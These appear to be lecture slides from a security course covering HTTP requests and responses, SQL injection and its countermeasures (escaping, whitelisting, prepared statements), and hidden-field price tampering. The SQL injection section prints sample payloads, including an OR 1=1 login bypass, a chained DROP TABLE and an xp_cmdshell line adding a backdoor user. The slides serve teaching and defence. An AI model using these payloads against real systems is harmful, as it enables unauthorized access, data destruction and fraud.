### Web Basics

# The web, basically



### (Much) user data is part of the browser log

DB is a separate entity, logically (and often physically)

### Interacting with web servers

#### **Resources** which are identified by a URL

(Universal Resource Locator)



#### Path to a resource

Here, the file index.html is static content i.e., a fixed file returned by the server

### Interacting with web servers

#### **Resources** which are identified by a URL

(Universal Resource Locator)

#### Path to a resource

http://facebook.com/delete.php?f=joe123&w=16

Arguments

Here, the file delete.php is dynamic content i.e., the server generates the content on the fly

### Basic structure of web traffic



- HyperText Transfer Protocol (HTTP)
  - An "application-layer" protocol for exchanging data

### Basic structure of web traffic



- Requests contain:
  - The URL of the resource the client wishes to obtain
  - Headers describing what the browser can do
- Request types can be GET or POST
  - **GET**: all data is in the URL itself
  - **POST**: includes the data as separate fields

# HTTP GET requests

#### https://krebsonsecurity.com

#### **HTTP Headers**

https://krebsonsecurity.com/

#### GET / HTTP/1.1

Host: krebsonsecurity.com

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:40.0) Gecko/20100101 Firefox/40.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

DNT: 1

Connection: keep-alive

### **User-Agent** is typically a **browser** but it can be **wget**, JDK, etc.

According to security firm Shavlik, the patches that address flaws which have already been publicly disclosed include a large **Internet Explorer** (IE) update that corrects 17 flaws and a fix for **Microsoft Edge**, Redmond's flagship replacement browser for IE; both address this bug, among others.

A critical fix for a Windows graphics component addresses flaws that previously showed up in two public disclosures, one of which Shavlik says is currently being exploited in the wild (CVE-2015-2546). The 100th patch that Microsoft has issued so far this year — a salve for **Windows** 



| =CVE-2015-1421                                                          |  |  |  |  |
|-------------------------------------------------------------------------|--|--|--|--|
| TTP/1.1                                                                 |  |  |  |  |
| Host: web.nvd.nist.gov                                                  |  |  |  |  |
| S X 10.10; rv:40.0) Gecko/20100101 Firefox/40.0                         |  |  |  |  |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 |  |  |  |  |
|                                                                         |  |  |  |  |
|                                                                         |  |  |  |  |
| ferrer URL: site from which                                             |  |  |  |  |
|                                                                         |  |  |  |  |
| s request was issued.                                                   |  |  |  |  |
| H<br>at                                                                 |  |  |  |  |

# HTTP POST requests

#### **Posting on Piazza**

| https://piazza.com/logic/api?method=content.create&aid=hrteve7t83       | et                                             |
|-------------------------------------------------------------------------|------------------------------------------------|
| POST /logic/api?method=content.createSaid=hrteve7t83et HTTP/1.1         |                                                |
| Host: piazza.com                                                        |                                                |
| User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.11) Gecko, | /20101013 Ubuntu/9.04 (jaunty) Firefox/3.6.11  |
| Accept: application/json, text/javascript, */*; q=0.01                  |                                                |
| Accept-Language: en-us,en;q=0.5                                         |                                                |
| Accept-Encoding: gzip,deflate                                           | Implicitly includes data                       |
| Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7                          |                                                |
| Keep-Alive: 115                                                         | as a part of the LIDI                          |
| Connection: keep-alive                                                  | as a part of the URL                           |
| Content-Type: application/x-www-form-urlencoded; charset=UTF-8          |                                                |
| X-Requested-With: XMLHttpRequest                                        |                                                |
| Referer: https://piazza.com/class                                       |                                                |
| Content-Length: 339                                                     |                                                |
| Cookie: piazza_session="DFwuCEFIGvEGwwHLJyuCvHIGtHKECCKL.59             | %25x+x+ux%255M5%22%215%3F5%26x%26%26%7C%22%21r |
| Pragma: no-cache<br>Cache-Control: no-cache                             |                                                |

#### Explicitly includes data as a part of the request's content

### Basic structure of web traffic



- **Responses** contain:
  - Status code
  - · Headers describing what the server provides
  - Data
  - Cookies (much more on these later)
    - Represent state the server would like the browser to store

### HTTP Status version code

Reason

#### HTTP/1.1200OK

Cache-Control: private, no-store, must-revalidate

Content-Length: 50567

Content-Type: text/html; charset=utf-8

Server: Microsoft-IIS/7.5

Set-Cookie: CMSPreferredCulture=en-US; path=/; HttpOnly; Secure

Set-Cookie: ASP.NET\_SessionId=4l2oj4nthxmvjs1waletxlqa; path=/; secure; HttpOnly

Set-Cookie: CMSCurrentTheme=NVDLegacy; path=/; HttpOnly; Secure

X-Frame-Options: SAMEORIGIN

x-ua-compatible: IE=Edge

X-AspNet-Version: 4.0.30319

X-Powered-By: ASP.NET, ASP.NET

<html> ..... </html>

Data

# SQL injection



http://xkcd.com/327/



Need to **protect this state** from illicit access and tampering

#### SQL (Standard Query Language)



```
SELECT Age FROM Users WHERE Name='Greg'; 34
UPDATE Users SET email='mr.uni@bc.com'
WHERE Age=34; -- this is a comment
INSERT INTO Users Values('Pearl', 'F', ...);
DROP TABLE Users;
```

### Server-side code

| V | Vebsite   |           |                                    |        |
|---|-----------|-----------|------------------------------------|--------|
|   | Username: | Password: | Log me on automatically each visit | Log in |

```
"Login code" (PHP)
$result = mysql_query("select * from Users
where(name='$user' and password='$pass');");
```

Suppose you successfully log in as \$user if this returns any results

#### How could you exploit this?

# SQL injection

| Username: Password:        | Log me on automatically each visit Log in |
|----------------------------|-------------------------------------------|
|                            |                                           |
| <pre>frank' OR 1=1);</pre> |                                           |

\$result = mysql\_query("select \* from Users
 where(name='\$user' and password='\$pass');");

```
$result = mysql_query("select * from Users
    where(name='frank' OR 1=1); --
    and password='whocares');");
```

#### Login successful!

Problem: Data and code mixed up together

# SQL injection: Worse



```
$result = mysql_query("select * from Users
    where(name='$user' and password='$pass');");
```

```
$result = mysql_query("select * from Users
    where(name='frank' OR 1=1);
    DROP TABLE Users; --
    and password='whocares');");
```

#### Can chain together statements with semicolon: STATEMENT 1; STATEMENT 2

### SQL injection: Even worse



```
$result = mysql_query("select * from Users
    where(name='$user' and password='$pass');");
```

```
$result = mysql_query("select * from Users
    where(name='');
    EXEC cmdshell 'net user badguy backdoor / ADD'; --
    and password='whocares');");
```



http://xkcd.com/327/

### SQL injection attacks are common



http://web.nvd.nist.gov/view/vuln/statistics



# SQL injection countermeasures

# The underlying issue

- \$result = mysql\_query("select \* from Users
   where(name='\$user' and password='\$pass');");
- This one string combines the code and the data
  - Similar to buffer overflows

### When the boundary between code and data blurs, we open ourselves up to vulnerabilities

# The underlying issue

\$result = mysql\_query("select \* from Users
 where(name='\$user' and password='\$pass');");



### **Prevention**: Input validation

- We require input of a certain form, but we cannot guarantee it has that form, so we must **validate it** 
  - Just like we do to avoid buffer overflows
- Making input trustworthy
  - Check it has the expected form, reject it if not
  - Sanitize by modifying it or using it such that the result is correctly formed

# Sanitization: Blacklisting

;

- **Delete** the characters you don't want
- **Downside**: "Lupita Nyong'o"
  - You want these characters sometimes!
  - How do you know if/when the characters are bad?
- **Downside**: How to know you've ID'd all bad chars?

# Sanitization: Escaping

- Replace problematic characters with safe ones
  - Change ' to \ '
  - Change ; to \;
  - Change to \ –
  - Change \ to \ \
- Hard by hand, there are many libs & methods
  - magic\_quotes\_gpc = On
  - mysql\_real\_escape\_string()
- **Downside**: Sometimes you want these in your SQL!
  - And escaping still may not be enough

# Checking: Whitelisting

- Check that the user input is known to be safe
  - E.g., integer within the right range
- Rationale: Given invalid input, safer to reject than fix
  - "Fixes" may result in wrong output, or vulnerabilities
  - Principle of fail-safe defaults
- **Downside**: Hard for rich input!
  - How to whitelist usernames? First names?

# Sanitization via escaping, whitelisting, blacklisting is HARD.

Can we do better?

### Sanitization: Prepared statements

- Treat user data according to its type
  - Decouple the code and the data

```
$result = mysql_query("select * from Users
    where(name='$user' and password='$pass');");
```

```
$db = new mysql("localhost", "user", "pass", "DB");
```

```
$statement = $db->prepare("select * from Users
where(name=? and password=?);"); Bind variables
```

```
$statement->bind_param("ss", $user, $pass);
$statement->execute(); Bind variables are typed
```

#### Decoupling lets us compile now, before binding the data

### Using prepared statements

\$statement = \$db->prepare("select \* from Users
 where(name=? and password=?);");
\$stmt->bind\_param("ss", \$user, \$pass);



### Binding is only applied to the leaves, so the structure of the tree is *fixed*

# Additional mitigation

- For **defense in depth**, *also* try to mitigate any attack
  - But should **always do input validation** in any case!
- Limit privileges; reduces power of exploitation
  - Limit commands and/or tables a user can access
  - e.g., allow SELECT on Orders but not Creditcards
- Encrypt sensitive data; less useful if stolen
  - May not need to encrypt Orders table
  - But certainly encrypt <u>creditcards.cc</u> numbers

# Adding state to the web

# HTTP is stateless

- The lifetime of an HTTP session is typically:
  - Client connects to the server
  - Client issues a request
  - Server responds
  - Client issues a request for something in the response
  - .... repeat ....
  - Client disconnects
- No direct way to ID a client from a previous session
  - So why don't you have to log in at every page load?

# Maintaining State



- Web application maintains *ephemeral* state
- Server processing often produces intermediate results
  - Not ACID long-lived state
- Send state to the client
- Client returns the state in subsequent responses

#### Two kinds of state: hidden fields, and cookies

#### socks.com/order.php socks.com/pay.php





Separate page

#### What's presented to the user

|                                                                                                    | pay.p                                        | hp |
|----------------------------------------------------------------------------------------------------|----------------------------------------------|----|
| <html><br/><head> <title>Pay</title> </head><br/><body></body></html>                                                                                                    | <u>.                                    </u> |    |
| <form action="submit_order" method="GET"><br/>The total cost is \$5.50. Confirm order?<br/><input name="pay" submit"="" type="hidden" value="no&lt;/pre&gt;&lt;/td&gt;&lt;td&gt;s"/></form> |                                              |    |
| <br>                                                                                                    |                                              |    |

#### The corresponding backend processing

```
if(pay == yes && price != NULL)
{
    bill_creditcard(price);
    deliver_socks();
}
else
    display_transaction_cancelled_page();
```

#### Anyone see a problem here?

#### **Client can change the value!**

```
<html>
```

<head> <title>Pay</title> </head> <body>

```
<form action="submit_order" method="GET">
The total cost is $5.50. Confirm order?
<input type="hidden" name="price" value="0.01"
<input type="submit" name="pay" value="yes">
<input type="submit" name="pay" value="no">
</body>
```

</html>

# Solution: Capabilities

- Server maintains *trusted* state
  - Server stores intermediate state
  - Send a pointer to that state (capability) to client
  - Client references the capability in next response
- Capabilities should be hard to guess
  - Large, random numbers
  - To prevent illegal access to the state

## Using capabilities

